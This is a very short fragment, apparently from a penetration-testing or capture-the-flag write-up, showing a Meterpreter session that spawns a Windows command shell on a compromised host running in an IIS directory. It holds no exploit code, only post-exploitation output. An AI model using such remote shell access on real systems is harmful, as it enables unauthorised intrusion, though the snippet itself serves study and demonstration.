 meterpreter > shell
Process 2280 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
cd /